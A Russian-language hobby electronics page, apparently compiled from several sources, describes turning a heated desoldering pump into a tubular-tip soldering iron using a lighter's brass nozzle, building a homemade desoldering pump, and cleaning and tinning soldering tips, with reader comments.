<p>Здравствуйте. Сегодня мы хотели бы вновь затронуть проблему красивой и качественной пайки деталей. Всем нам тем, кто занимается радиоделом, разработками всевозможных конструкций и начинающим радиолюбителям хочется иметь быструю и качественную пайку. Конечно обычным паяльником этого достигнуть можно, но намного сложнее чем трубчатым жалом о котором <b>DI HALT</b> ранее писал на сайте, там жало делалось путем высверливания стандартного жала от станции ZD-929, мы от такого пути решили отказаться.</p>
<p><b>Причины просты:</b> </p>
<ul>
<li>Требуется специальный паяльник или паяльная станция поддерживающая сменные жала</li>
<li>Нужно найти и купить подходящее жало которое не всегда доступно.</li>
<li>Нужно высверлить тонкое отверстие, что без наличия сверлильного станка порой бывает проблематично — сверла легко ломаются и намертво застрявают в жале паяльника.</li>
<li>Жало со временем выгорает поэтому предыдущие два пункта приходится повторять.</li>
</ul>
<p>Проблему решили иным образом, сделав паяльную примочку для другого прибора — оловоотсоса с подогревом.</p>
<table border="1" cellspacing="1" cellpadding="1" align=center>
<tr>
<td><img src="http://easyelectronics.ru/img/Instrument/Otsos/tj/2otsos220v_big.JPG" /></td>
</tr>
</table>
<p>Стоит такой агрегат в среднем 150-160 рублей и сам по себе модернизации не требует, но для качественной пайки выводов в его носик надо вставить переходник. Делается он из деталей клапана от выдохшейся зажигалки. В данной конструкции применено медное сопло от такой зажигалки (по сути, зажигалка безотходный донор, но об этом в следующий раз).</p>
<p>Итак, берем старую использованную зажигалку:</p>
<p>Теперь, с помощью отвертки снимаем всю верхушку. Получаем, примерно, следующее:</p>
<p>Аккуратно выкручиваем клапан. Делается это рукой, без каких бы то ни было усилий — там обычная резьба по пластмассе. После этого, разбираем клапан (дополнительные инструменты не нужны). Достаточно надавить на металлический стержень и он спокойно вынется. На нем вы увидите два резиновых кольца: побольше и поменьше — аккуратно снимите их. По итогу, получаем следующий «набор»:</p>
<table border="1" cellspacing="1" cellpadding="1" align=center>
<tr>
<td><img src="http://easyelectronics.ru/img/Instrument/Otsos/tj/lighter4.jpg" /></td>
</tr>
</table>
<p>Из этого набора нам потребуется один только медный штуцер предварительно сняв с него пружину и резиновую заглушку.</p>
<table border="1" cellspacing="1" cellpadding="1" align=center>
<tr>
<td><img src="http://easyelectronics.ru/img/Instrument/Otsos/tj/klapan.jpg" /></td>
</tr>
</table>
<p>В принципе все. Этот наконечник имеет конусную форму и засчет этого плотно вставляется в отверстие отсоса, также сразу имеется боковое отверстие в этой насадке (на фото его видно при необходимости его можно увеличить) и утолщение, что не дает провалиться этой насадки в сам отсос. По сути, насадка сразу готова к работе.</p>
<p><b>Плюсы такой модификации отсоса очевидны:</b></p>
<ul>
<li>Нет необходимости что то сверлить и переделывать.</li>
<li>Работаем одним отсосом и он одним движением пинцета, превращается в паяльник и обратно.</li>
<li>Выгоревшая насадка без жалости выкидывается и заменяется аналогичной.</li>
<li>Дешевизна расходников</li>
</ul>
<p>Александр Давыдов aka Kulibin // Редактировал DI HALT</p>
<blockquote>
<p><b>DI HALT:</b> <br />Неплохая идея, от себя могу только добавить, что термоотсос довольно сильно греется, поэтому при пайке через трубку надо быть острожным, чтобы пятаки не поотлетали, либо включить паяльник через диммер (штуковина такая для плавного включения света, продается в хозмаге).</p></blockquote>
<p><b>З.Ы.</b> <br />Если есть желание, то присылайте свои материалы мне. Самые интересные будут опубликованы на сайте.</p>
</blockquote>
<blockquote>
<p>Спасибо. Вы потрясающие! Всего за месяц мы собрали нужную сумму в 500000 на хоккейную коробку для детского дома Аистенок. Из которых 125000+ было от вас, читателей EasyElectronics. Были даже переводы на 25000+ и просто поток платежей на 251 рубль. Это невероятно круто. Сейчас идет заключение договора и подготовка к строительству!</p></blockquote>
<p>А я встрял на три года, как минимум, ежемесячной пахоты над статьями :)))))))))))) Спасибо вам за такой мощный пинок.</p>
</blockquote>
<h2>43 thoughts on “Трубчатое жало. Вариант 2”</h2>
<p>Прикольно, только теперь надо купить термоотсос 🙂 Хотя мне и обыкновенного, пластикового хватает )</p>
<p>Как ты им умудряешься? Я как ни старался нифига им сделать не мог. 🙁</p>
<p>Отсос впритык к паялькику. Нагрел — нажал. Все просто 🙂 Только лучше не касаться наконечником отсса, паяльника. Он хоть и фторопластовый, но при этом превращяется в щетку 🙂 Да и стоит 15 грн (</p>
<p>пользуюсь отсососом времен ссср корпус дюраль как шприц весь разборный если манжет мазать селиконом от ксеоксов вытягивает два слоя с КНД и Р носик только текстолит одеваю термо резинку</p>
<p>Ну вобщем, идея имеет право на существование, особенно понравилось, что собственно ничего делать не надо, только зажигалку подобрать где-нить на помойке 🙂 <br />Но ИМХО, жаль тратить ресурс такой полезной вещи, как отсос. Ибо и нагреватель там не вечен, и родной наконечник. <br />Хочу ещё заметить, что у этого агрегата сильно греется ручка, и самое главное, очень хлипкий, непрактичный (и даже опасный, т.к. его приходится обхватывать рукой вместе с ручкой) сетевой шнур.</p>
<p>ПОэтому я и добавил про диммер. Дело в том, что греется он и вправду адски. Субьективно — градусов до 450 — 500. Но если его ограничить, то и выгорать носик не будет и грелку сохраним.</p>
<p>Спасибо за то, что вас заинтересовала данная идея. <br />Ну то что там и нагреватель и наконечник не вечен, это понятно, вечного ничего нет.</p>
<p>Как ни странно но ручка греется неочень сильно. А сам шнур , что бы не переломился просто примотон к ручке изалентой. Вроде пока все нормально.</p>
<p>Во! Я тоже у такого отсоса шнур изолентой примотал к ручке.</p>
<p>А я стяжкой. Но лучше бы вы придумали, как из говна и палок сделать наконечник к тому самому отсосу 🙂 <br />P.S. А куда идут остальные части зажигалки? Я пока нашел применение только пружинке. Ну и зажигалке после вынимания пружинки — в качестве заправки для «турбогорелки».</p>
<p>О том куда, и на что идут остальные части зажигалки, какнибудь потом отпишу. Не сдесь и не сейчас. Если это вам будет интересно.</p>
<p>Да, кстати, нового автора поздравляю с почином!! <br />(Вроде это первая статья Кулибина на данном ресурсе..)</p>
<h2>Принцип действия отсоса припоя</h2>
<p>Потребность в отсосе припоя возникает при необходимости демонтажа старых печатных плат, собранных из сложных элементов с множеством контактных ножек (микросхем, в частности).</p>
<p>В такой ситуации паяльник с оловоотсосом – это приемлемый вариант устройства, позволяющего освободить демонтируемую деталь от припоя и сохранить её в рабочем состоянии.</p>
<p>Необходимость в извлечении уже запаянной микросхемы нередко возникает и в случае неправильного размещения её в посадочных гнёздах (ошибка монтажа).</p>
<h2>Совмещение функций</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://svaring.com/wp-content/uploads/2018/02/pajalnik-s-olovootsosom-8-300x269.jpg" />При проведении демонтажа в области разогретого до жидкого состояния припоя создаётся зона разряжения, вследствие чего происходит вытягивание олова из зоны пайки с освобождением ножки микросхемы.</p>
<p>Таким образом, специальный демонтажный паяльник, который часто называют отсосом, позволяет исправить случайные ошибки, а также обеспечивает снижение расходов на комплектующие изделия.</p>
<p>Иногда для демонтажа микросхем и других сложных деталей применяются специальные приспособления для отсоса жидкого припоя. Они работают по принципу насоса и изготавливаются в виде металлической трубки с перемещающимся по ней поршнем.</p>
<p>За счёт хорошей герметичности канала в пространстве под поршнем создаётся разряжение (вакуум), вытягивающее расплавленный припой из крепёжного отверстия.</p>
<p style="clear: both"><img src="https://svaring.com/wp-content/uploads/2018/02/pajalnik-s-olovootsosom-9.jpg" /></p>
<p>Сам паяльник в этом случае берётся в правую кисть и все манипуляции с ним должны согласовываться с работой отсоса, управляемого левой рукой.</p>
<p>При данном подходе появляется соблазн соединить возможности расплава и отсоса в одном инструменте – паяльнике. По этому принципу работает хорошо известная всем паяльная станция, в которой обе эти функции объединены в одном приборе.</p>
<p style="clear: both"><img src="https://svaring.com/wp-content/uploads/2018/02/pajalnik-s-olovootsosom-10.jpg" /></p>
<p>Однако стоимость такой станции с оловоотсосом довольно высока и не всегда бывает «подъёмной» для многих любителей пайки. Но из данной ситуации можно найти выход, если попытаться сделать отсос для припоя своими руками.</p>
<h2>Комплектующие самодельного прибора</h2>
<p>Для самостоятельного изготовления отсоса подходят обычные электропаяльники с выходной мощностью, достаточной для расплавления любых марок припоя (65 Ватт будет вполне достаточно).</p>
<p style="clear: both"><img src="https://svaring.com/wp-content/uploads/2018/02/pajalnik-s-olovootsosom-11.jpg" /></p>
<p>Для обустройства отсосного механизма потребуются следующие комплектующие детали:</p>
<ul>
<li>достаточно толстое паяльное жало;</li>
<li>трубка медная диаметром порядка 6 или 8 миллиметров;</li>
<li>медный или латунный тройник обжимного типа (его можно снять с разобранного старого холодильника или купить на газовой заправке);</li>
<li>детская спринцовочная колба из резины, приобрести которую можно в любой аптеке;</li>
<li>и, наконец, подходящий по размеру штуцер от велосипедного насоса (или наконечник шариковой ручки) и пробка от винной бутылки.</li>
</ul>
<p style="clear: both"><img src="https://svaring.com/wp-content/uploads/2018/02/pajalnik-s-olovootsosom-6.jpg" /></p>
<p>Помимо всего перечисленного для сборки отсоса припоя потребуется изоляционная лента.</p>
<h2>Сборка оловоотсоса</h2>
<p>Для получения эффекта вакуумного отсоса припоя при обустройстве трубки с поршнем необходимо обеспечить хорошую герметизацию канала, что достигается качественным сопряжением всех соединяемых деталей.</p>
<p>Перед началом сборки жало паяльника отпиливают и затачивают так, чтобы смесительный тройник располагался по возможности ближе к его нагревателю.</p>
<p style="clear: both"><img src="https://svaring.com/wp-content/uploads/2018/02/pajalnik-s-olovootsosom-3.jpg" /></p>
<p>Дальнейшие операции осуществляются в следующем порядке:</p>
<ol>
<li>Медная трубка изгибается дугой (как показано на фото), после чего один из её концов обжимается в тройнике посредством накидной гайки.</li>
<li>На другой конец трубки надевается винная пробка с вмонтированной с её дальнего торца резиновой грушей.</li>
<li>И в завершении работ в нижнее отверстие тройника вставляется штуцер с наконечником от шланга насоса.</li>
</ol>
<p style="clear: both"><img src="https://svaring.com/wp-content/uploads/2018/02/olovootsos-svoimi-rukami.jpg" /></p>
<p>Всё – на этом сборка паяльного отсоса завершена!</p>
<blockquote>
<p>В заключение отметим, что получившаяся в результате конструкция – полностью разборная и все её элементы могут быть легко заменены в случае необходимости.</p>
</blockquote>
<p>При наличии всех исходных комплектующих специалисту на сборку такого отсоса припоя потребуется не более часа. Относительным недостатком данного варианта исполнения является громоздкость устройства, которое может быть несколько облегчено за счёт использования паяльника меньшей мощности (40 Ватт, например).</p>
<p><iframe src="https://www.youtube.com/embed/T1OTWqNdVA0"></iframe></p>
<h2>Принцип действия отсоса припоя</h2>
<p>Руки из нужного места | 27.04.2020</p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://elcom-electric.ru/wp-content/uploads/rabota-s-olovootsosom.jpg" /> <br />При пайке компьютерных печатных плат существует опасность выхода дорогостоящей схемы из строя по причине попадания туда одной-двух капель расплавленного олова. Не меньшие неудобства может вызвать и застывшие частицы припоя. Желательно иметь устройство, которое бы своевременно удаляло лишнее из зоны пайки. Таким устройством и является оловоотсос.</p>
<h2>Оловоотсос. Удаляем ненужный припой</h2>
<p>При пайке компьютерных печатных плат существует опасность выхода дорогостоящей схемы из строя по причине попадания туда одной-двух капель расплавленного олова. Не меньшие неудобства может вызвать и застывшие частицы припоя. Желательно иметь устройство, которое бы своевременно удаляло лишнее из зоны пайки. Таким устройством и является оловоотсос.</p>
<h3>Принцип работы</h3>
<p><strong>Промышленные конструкции оловоотсосов представляют собой паяльные насосы вакуумного действия. Они оснащаются ручным приводом, который работает подобно обычной присоске.</strong> <br />Отсосы для удаления припоя подразделяются на две основные категории: всасывающие оловоотсосы для припоя и отсосы с подогревом воздуха. Всасывающие отсосы используются для удаления расплавленного припоя (и олова), оставляя ранее припаянные клеммы отсоединенными. Оловоотсосы второго типа нагнетают воздух, достаточно горячий для того, чтобы расплавить все материалы вокруг небольшой поверхности, где имеются расплавленное олово или припой. Паяльники с оловоотсосами могут использоваться как для пайки непосредственно на месте, так и для распайки с последующим удалением капель расплава до его затвердевания (дополнительно можно использовать и пинцет, хотя это уже не так удобно).</p>
<p style="clear: both"><img src="https://elcom-electric.ru/wp-content/uploads/olovootsos.jpg" /></p>
<p>Поскольку в процессе пайки всегда образуются вредные химические вещества и пары, некоторые модели рассматриваемых устройств снабжаются экстракторами дыма.</p>
<h3>Как пользоваться оловоотсосом?</h3>
<p>Рассмотрим это на примере работы лучших оловоотсосов 2019 года.</p>
<ol>
<li>Модель Endineer SS-02. Оловоотсос всасывающего типа, оснащённый термостойким силиконовым наконечником высокой гибкости, который соединён с небольшой вакуумной камерой. Наличие паяльной присоски позволяет соплу непосредственно контактировать с паяльником, не рискуя повредить его. В то же время сопло свободно обволакивает зону паяного соединения. Тефлоновая трубка, прорезанная с торца, образует надёжную посадку поверх расплавленного припоя. Трубку можно периодически менять, для чего используется прилагаемый ремонтокомплект. Позволяет проводить все операции одной рукой.</li>
</ol>
<p style="clear: both"><img src="https://elcom-electric.ru/wp-content/uploads/model-endineer-ss-02.jpg" /></p>
<ol>
<li>Модель SeaLody. Универсальный оловоотсос, работающий по принципу «три в одном»: кроме ручного вакуумного отсоса, имеются также два фитиля, предназначенные для удаления остатков припоя и флюса. В последнем случае используется проволока из бескислородной чистой меди, которая обеспечивает качественное удаление флюса, особенно в труднодоступных местах. Поддерживает стабильный вакуум. Устройство оснащено алюминиевой рамой, что позволяет управляться с ним одной рукой.</li>
</ol>
<p style="clear: both"><img src="https://elcom-electric.ru/wp-content/uploads/sealody.jpg" /></p>
<ol>
<li>Модель Greenlee 1700. Оснащена наконечником универсального типа, действует по принципу нагрева воздуха. Прижим осуществляется при помощи пружины. Для равномерного распределения теплового потока по всей поверхности пайки оловоотсос снабжён медной сеткой. Прочный и жёсткий корпус исключает повреждение прибора при случайном контакте с расплавом. Выделяется удобством управления, поставляется с запасной пружиной и присосками, однако сменный наконечник в комплект не входит.</li>
</ol>
<p style="clear: both"><img src="https://elcom-electric.ru/wp-content/uploads/greenlee-1700.jpg" /></p>
<ol>
<li>Модель Wick &#038; Desoldering Pump. Устройство исполнено в виде пистолета, предназначено для удаления припоя. Управляется одной рукой. Оловоотсос снабжён высокостойкой присоской и паяльной оплёткой из меди. После разогрева фитиля и припоя, паяльная оплётка быстро поглощает расплавленный припой, оставляя рабочую зону абсолютно чистой. В конструкции предусмотрена нескользящая губка (выполненная из материала с высокой теплоёмкостью) и нейлоновая температуростойкая насадка.</li>
</ol>
<p style="clear: both"><img src="https://elcom-electric.ru/wp-content/uploads/wick-desoldering-pump.jpg" /></p>
<ol>
<li>Модель OMorc Desoldering Wick. Присоска для припоя имеет раму, изготовленную из алюминиевой бронзы, и создаёт вакуум высокого давления, который может эффективно удалять припой с печатной платы. Паяльная оплётка обеспечивает очистку остатков припоя на жале паяльника, что исключает короткое замыкание, особенно в труднодоступных местах. Для обеспечения устойчивости присоска имеет пластиковую основу.</li>
</ol>
<p style="clear: both"><img src="https://elcom-electric.ru/wp-content/uploads/omorc-desoldering-wick.jpg" /></p>
<h3>Как сделать оловоотсос?</h3>
<p><strong>Возможной альтернативой оловоотсосу для припоя является тонкая медная оплётка, при помощи которой можно вытянуть припой из расплава.</strong> Попадая на оплётку, он затвердевает. Для этого кончиком жала прижимают оплётку к соединению, которое необходимо спаять. Железо расплавляет припой, который будет втянут в оплётку.</p>
<p>Для этого придётся купить небольшую катушку медной оплётки. Но можно обойтись и без неё: пряди медной проволоки (например, из многожильного кабеля), выполненные в форме петли, позволят надёжно удалить остатки олова из зоны пайки. Для удаления остатков флюса можно применить паяльный фитиль – он окунается в флюс, после чего прогревается паяльником.</p>
<h2>Используемые для покрытия жала материалы и их особенности</h2>
<p>Прежде, чем начинать рассматривать, как очистить жало паяльника, следует сказать пару слов о том, из чего они сделаны. В качестве основных материалов используются:</p>
<ul>
<li>Медь. Традиционный материал, обладающий хорошей проводимостью. Именно из меди делались первые жала для паяльников. Этот металл находится и в их сердцевине, и по краям. Широко используется она и сейчас. Негативное свойство жал из меди — их высокий износ. Этот материал относительно быстро выгорает и может растворяться в припое.</li>
<li>Никель. Добавление этого металла используется для придания повышенной прочности готовым изделиям. Он отличаются устойчивостью к химическому воздействию, благодаря чему используются жала с никелевым покрытием долго. Но и они имеют недостаток — невысокий показатель адгезии. Из-за этого никелевый наконечник плохо удерживает припой. А саму пайку приходится проводить, подавая расходник к месту обработки, предварительно прогретому с помощью жала.</li>
<li>Серебро. Адгезия этого материала выше всяких похвал. Но такое покрытие обладает невысокой теплопроводимостью. Дополнительно, серебро обладает высокой стоимостью и может растворяться в припое. Очень быстро покрытие сходит и обнажает медную основу.</li>
<li>Керамика. Прочный и не подверженный коррозии вариант. Но по теплоемкости керамический паяльник существенно уступает аналогичному изделию из меди.</li>
<li>Латунь. Износоустойчивое изделие, не обгорает, обладает хорошей теплопроводимостью и мало подвержено окислению. Но отличается пониженной стойкостью к получению механических повреждений.</li>
</ul>
<p>Для каждого варианта ответ на вопрос, как чистить паяльник, будет отличаться. Не всегда различия будут сильными, но игнорировать их все равно нельзя.</p>
<h2>Электрический оловоотсос своими руками</h2>
<p>Самодельный отсос припоя.</p>
<p>Автор: Александр Давыдов aka Кулибин Опубликовано 27.08.2010</p>
<p>Доброе всем время суток. Речь пойдет о самодельном оловоотсосе. Началось все с того, что камне пришел, знакомы принеся с собой фото одного девайса оловоотсоса и древний советский 65 ваттный паяльник, найденный им, где то в глубоких закромах своей квартиры или перешедший к нему по наследству. Пусть вас не смущают габариты и мощность, как оказалось этим монстром приноровившись, вполне удобно пользоваться. А мощность паяльника вполне легко понизить обычными выпрямительными диодами, поставив их последовательно на один из сетевых проводов паяльника. Конечно можно поставить готовый регулятор (диммер) , или собрать но иногда в самый нужный момент нет необходимых деталей для этого, а диоды практически можно выдрать откуда угодно + они не греются при работе в отличии от резисторов (таким образом у меня стаял диод на моем китайском 60 ватном паяльнике несколько лет). Вот оригинал того оловоотсоса с которого мне в последствии пришлось сделать клона (фото именно этого оловоотсоса мне принес знакомый) SH-60 паяльник, нихромовый нагреватель (220В, 40Вт), с оловоотсосом Предназначен для выпайки компонентов и удаления продуктов пайки Поставляются с жалом V-1 с оловоотсосом Вес 330 г</p>
<p style="clear: both"><img src="https://elcom-electric.ru/wp-content/uploads/01208.jpg" /></p>
<p>К сожалению купить готовый такой экземпляр у нас нереально так как у нас уже давно нет радиомагазина.(можно конечно заказать через Интернет) Но цена данного паяльника довольно высока. Так что было решено попробовать сотворить нечто подобное самому, тем более, что такая мысль меня посещала уже давно. Список деталей. Паяльник 65ват</p>
<p>Трубка медная ду 8мм (бывает еще на 6мм) куплена в магазине, где продают медную сантехнику (трубы, краны, отводы)</p>
<p>Тройник,( обжимной) моно купить в магазине медной сантехники, у мастеров по ремонту холодильников, или на газовой автозаправке где устанавливают газовое оборудование на машины. Именно на газовой автозаправке я и взял данный итальянский тройник (точнее мне просто дал его знакомый, работающий на заправке, услышав мою историю о том, зачем я ищу подобный тройник.) Тройники бывают итальянскими, белорусскими или китайскими, качество соответственно производителю. Мне достался итальянский.</p>
<h2>Лужение в процессе пайки</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://elcom-electric.ru/wp-content/uploads/kartinka-5-derevo-v-pajke-bolee-poleznaya-veshh-chem-mozhet.jpg" /> <br />Дерево в пайке более полезная вещь, чем может показаться <br />Предварительная подготовка к работе — это ещё не всё. При длительной пайке приходится проводить лужение во время самого процесса использования. Для этого применяются такие средства:</p>
<ul>
<li>Деревянный брусок. Лучше всего — из хвойного растения. Такой деревянный брусок хорош тем, что в нём есть природная канифоль. Для лужения на него следует положить флюс и немного припоя. Когда жало теряет свойство адгезии, его следует натереть об дерево. Это одновременно позволит и чистить, и лудить рабочую область паяльника.</li>
<li>Металлическая губка. По её части размазывается флюс с припоем. Когда возникает потребность, в губку погружается жало. Этот подход также совмещает в себе лужение и очистку.</li>
</ul>
<p>Ещё эти варианты — хорошее решение, когда встаёт вопрос о том, как чистить паяльник после пайки. Даже если на жало попала стружка изоляции проводов из-за недостаточно хорошей очистки рабочей области или при взаимодействии с плавкими трубами, они позволяют быстро и с терпимым качеством позаботиться об инструменте, чтобы с ним ничего не случилось, пока он будет лежать.</p>
<h2>Вторая жизнь электро-олово-отсоса!</h2>
<p>Данный оловоотсос был куплен в радио магазине…. И изначально применялся по своему прямому назначению. Потом у этого оловоотсоса выгорело сопло и уплотнительное кольцо, которое стоит внутри рукоятки как уплотнитель для создания тяги вакуума поршня олововоотсоса… Прямой своей функции после этого оловоотсос перестал выполнять…. Но выкинуть его жаль было… И вот он пылился до того времени пока я не наткнулся на статью https://easyelectronics.ru/trubchatoe-zhalo.html.</p>
<p>И вот захотелось мне такое жало сделать…. Так как паять иногда приходится…. Но такого жала что бы его сверлить у меня не оказалось…. Тогда и пришла идея модернизировать переделать мой оловоотсос под такой паяльник с полым жалом… Но как это сделать лучше?</p>
<p>Итак, начнем по порядку.</p>
<p>Сам оловотсос выглядит так</p>
<p>Изалентой прикручен сетевой провод к ручке оловоотсоса, просто ,что бы провод не болтался.</p>
<p>Теперь снимаем изаленту с ручки оловоотсоса и откручиваем ручку с поршнем от той части, где находится нагревательный элемент.</p>
<p>В той части где нагревательный элемент ,</p>
<p>имеется еще и два уплотнительных кольца из терма устойчивой резины и еще из чего то.</p>
<p>Вот эти уплотнители со временем и вышли из строя… Пропуская воздух и не позволяя нормально засасывать олово. Плюс к этому со временем выгорело сопло у оловоотсоса. Что то- же негативно отразилось на работе данного девайса…. По этой причине его уже нельзя было применять по прямому назначению. Но при этом нагреватель и сопло оловоотсоса еще было живо. Итак, для продления жизни данного девайса… Выкидываем данные прокладки из этого аппарата и собираем его до первоначального состояния…. Больше особо переделывать нам его не придется…</p>
<p>Затем берем самую дешевую пустую китайскую зажигалку,</p>
<h2>Вторая жизнь электро-олово-отсоса!</h2>
<p>Данный оловоотсос был куплен в радио магазине…. И изначально применялся по своему прямому назначению. Потом у этого оловоотсоса выгорело сопло и уплотнительное кольцо, которое стоит внутри рукоятки как уплотнитель для создания тяги вакуума поршня олововоотсоса… Прямой своей функции после этого оловоотсос перестал выполнять…. Но выкинуть его жаль было… И вот он пылился до того времени пока я не наткнулся на статью http://easyelectronics.ru/trubchatoe-zhalo.html.</p>
<p>И вот захотелось мне такое жало сделать…. Так как паять иногда приходится…. Но такого жала что бы его сверлить у меня не оказалось…. Тогда и пришла идея модернизировать переделать мой оловоотсос под такой паяльник с полым жалом… Но как это сделать лучше?</p>
<p><iframe src="https://www.youtube.com/embed/tNO1lTuuRr0?controls=0"></iframe> <br />Итак, начнем по порядку.</p>
<p style="clear: both">Сам оловотсос выглядит так<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0013.jpg" /></p>
<p>Изалентой прикручен сетевой провод к ручке оловоотсоса, просто ,что бы провод не болтался.</p>
<p style="clear: both">Теперь снимаем изаленту с ручки оловоотсоса и откручиваем ручку с поршнем от той части, где находится нагревательный элемент.<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0022.jpg" /></p>
<p style="clear: both">В той части где нагревательный элемент ,<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0031.jpg" /></p>
<p style="clear: both"><img src="http://texrazbor.ru/wp-content/uploads/2012/06/image0041.jpg" /></p>
<p style="clear: both">имеется еще и два уплотнительных кольца из терма устойчивой резины и еще из чего то.<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0051.jpg" /></p>
<p>Вот эти уплотнители со временем и вышли из строя… Пропуская воздух и не позволяя нормально засасывать олово. Плюс к этому со временем выгорело сопло у оловоотсоса. Что то- же негативно отразилось на работе данного девайса…. По этой причине его уже нельзя было применять по прямому назначению. Но при этом нагреватель и сопло оловоотсоса еще было живо. Итак, для продления жизни данного девайса… Выкидываем данные прокладки из этого аппарата и собираем его до первоначального состояния…. Больше особо переделывать нам его не придется…</p>
<p style="clear: both">Затем берем самую дешевую пустую китайскую зажигалку,<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0061.jpg" /></p>
<p style="clear: both">И разбираем ее<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0071.jpg" /></p>
<p style="clear: both">Первый этап<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0081.jpg" /></p>
<p style="clear: both">Второй этап<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0091.jpg" /></p>
<p style="clear: both">В данном случае нам необходимо только латунивое сопло от данной зажигалки.<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image0101.jpg" /></p>
<p>Хотя надо отдать честь данным одноразовым зажигалкам… При желании это безотходный полигон для творчества. И в данной зажигалки в дело идет практически всё. Но сейчас не об этом.</p>
<p>Берем этот штуцер очищаем, от резинового уплотнителя и пружины на нем, и деталька готова к повторному применению и работе с оловоотсосом. Просто вставляем данный штуцер в сопло оловоотсоса узкой стороной. И все олово отсос превращается в паяльник, которым можно красиво паять типа как паяльником с жалом микроволна….</p>
<p>Этот наконечник имеет конусную форму и за счет этого плотно вставляется в отверстие отсоса, также сразу имеется боковое отверстие в этой насадке (на фото его видно при необходимости его можно увеличить) поперечное, с одной стороны, чтобы сделать отдушину для воздуха и излишков припоя и утолщение, что не дает провалиться этой насадки в сам отсос. По сути, насадка сразу готова к работе. Наконечник лудится и готово к использованию.</p>
<p>Для пайки, канал заполняется припоем полностью и затем просто быстро насаживаем жало на торчащие выводы. В канале образуется очень сильное поверхностное натяжение, так, что излишки припоя жало держит очень сильно, на детали оседает только минимально необходимое количество. На одну ножку уходит совсем немного времени.</p>
<p>Таким же способом можно изготовить жало типа микроволна , для пайки микросхем с поверхностным монтажом.</p>
<p><strong>Плюсы такой модификации отсоса очевидны:</strong></p>
<p>Нет необходимости, что — то сверлить и переделывать.</p>
<p>Работаем одним отсосом, и он одним движением превращается в паяльник. При условии, что до переделки от такого отсоса пользы было мала, после переделки, доработки данный отсос еще может послужить в качестве паяльника для красивой пайки.</p>
<p>Выгоревшая насадка без жалости выкидывается и заменяется аналогичной.</p>
<p>Доступность расходных материалов</p>
<p style="clear: both">К сожалению, сейчас по техническим причинам не могу предоставить фото и видео процесса пайки данным девайсом. Поэтому пришлось взять аналогичное фото сделанное таким же способом с сайта DI HALT..<img style="float: left; margin: 0 10px 5px 0;" src="http://texrazbor.ru/wp-content/uploads/2012/06/image011.jpg" /></p>
<p>А так же две ссылки с данного сайта с аналогичными статьями. Одна из которых была написана мною ранее и предоставлена специально для сайта DI HALTа</p>
<p>А здесь она представлена повторно в более расширенном виде. Всем удачи.</p>
<div class="flat_pm_end"></div>
</div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tokzamer.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script>
<!-- tokzamer2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8886792281514236"
     data-ad-slot="1606193656"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Новое на сайте</p>
		<ul>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/proektirovanie-i-montazh-rezervuarov-etapy-stroitelstva-parkov-i-oborudovanie">Проектирование и монтаж резервуаров: этапы строительства парков и оборудование</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/svetodiody-v-onlayn-magazine-dostupnyy-vybor-v-kataloge-dilera">Светодиоды в онлайн-магазине: доступный выбор в каталоге дилера</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/informaciya/sredstva-individualnoy-zaschity-kak-osnova-bezopasnoy-raboty">Средства индивидуальной защиты как основа безопасной работы</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/trotuarnyy-dozhdepriemnik-obzor-konstruktsii-i-trebovaniy-k-ekspluatatsii">Тротуарный дождеприемник: обзор конструкции и требований к эксплуатации</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/poverka-schetchikov-vody-na-domu-vazhnost-i-osobennosti-processa">Поверка счетчиков воды на дому: важность и особенности процесса</a>
									</li>
					</ul>

		</div><div id="shortcode-widget-2" class="widget shortcode_widget">						<div class="textwidget">[elementor-template id="4156"]</div>
			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->
